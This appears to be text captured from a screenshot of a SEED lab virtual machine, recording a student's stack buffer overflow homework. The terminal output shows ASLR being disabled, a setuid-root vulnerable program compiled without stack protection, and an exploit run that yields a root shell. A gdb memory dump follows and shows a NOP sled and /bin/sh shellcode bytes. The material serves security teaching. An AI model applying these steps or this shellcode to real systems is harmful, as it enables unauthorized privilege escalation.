 COSC 647 - SEED [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
3:11 PM Seed
Pacgen-1.10
Gedit
Ghex
Netwag
libcap2.22
Wireshark
Terminal
[10/05/2015 15:07] seed@ubuntu:~/Homework1$ sudo -i
[10/05/2015 15:07] root@ubuntu:~# cd /home/seed/Homework1/
[10/05/2015 15:07] root@ubuntu:/home/seed/Homework1# sysctl -w kernel.randomize_
va_space=0
kernel.randomize_va_space = 0
[10/05/2015 15:07] root@ubuntu:/home/seed/Homework1# gcc -fno-stack-protector -z
execstack -g -o Snyder_HW_01_12_call_shellcode Snyder_HW_01_12_call_shellcode.
[10/05/2015 15:07] root@ubuntu:/home/seed/Homework1# gcc -fno-stack-protector -
execstack -g -o Snyder_HW_01_12_stack Snyder_HW_01_12_stack.c
[10/05/2015 15:07] root@ubuntu:/home/seed/Homework1# chmod 4755 Snyder_HW_01_12_
stack
[10/05/2015 15:08] root@ubuntu:/home/seed/Homework1# exit
logout
[10/05/2015 15:08] seed@ubuntu:~/Homework1$ gcc -o Snyder_HW_01_12_exploit Snyde
r_HW_01_12_exploit.c
[10/05/2015 15:08] seed@ubuntu:~/Homework1$ ./Snyder_HW_01_12_exploit
[10/05/2015 15:08] seed@ubuntu:~/Homework1$ ./Snyder_HW_01_12_stack
# whoami
root
#
Terminal
[10/05/2015 15:10] seed@ubuntu:~$ cd Homework1/
[10/05/2015 15:10] seed@ubuntu:~/Homework1$ gdb -q Snyder_HW_01_12_stack
Reading symbols from /home/seed/Homework1/Snyder_HW_01_12_stack...done.
(gdb) break 15
Breakpoint 1 at 0x804849c: file Snyder_HW_01_12_stack.c, line 15.
(gdb) run
Starting program: /home/seed/Homework1/Snyder_HW_01_12_stack
Breakpoint 1, bof (
str=0xbffff158 "\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\061\300Ph//shh/bin\211\343PS\211 at Snyder_HW_01_12_stack.c:16
16 return 1;
(gdb) x/128x buffer
0xbffff108: 0xbffff158 0xbffff158 0xbffff158 0xbffff158
0xbffff118: 0xbffff158 0xbffff158 0xbffff158 0xbffff158
0xbffff128: 0xbffff158 0xbffff158 0xbffff158 0xbffff158
0xbffff138: 0xbffff158 0xbffff158 0xbffff158 0xbffff158
0xbffff148: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff158: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff168: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff178: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff188: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff198: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1a8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1b8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1c8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1d8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1e8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff1f8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff208: 0x6850c031 0x68732f2f 0x69622f68 0x50e3896e
0xbffff218: 0x99e18953 0x80cd0bb0 0x90909000 0x90909090
0xbffff228: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff238: 0x90909090 0x90909090 0x90909090 0x31909090
0xbffff248: 0x2f6850c0 0x6868732f 0x6e69622f 0x5350e389
0xbffff258: 0xb099e189 0x0080cd0b 0x90909090 0x90909090
0xbffff268: 0x90909090 0x90909090 0x90909090 0x90909090
---Type <return> to continue, or q <return> to quit---
0xbffff278: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff288: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff298: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff2a8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff2b8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff2c8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff2d8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff2e8: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff2f8: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb)
Right Ctrl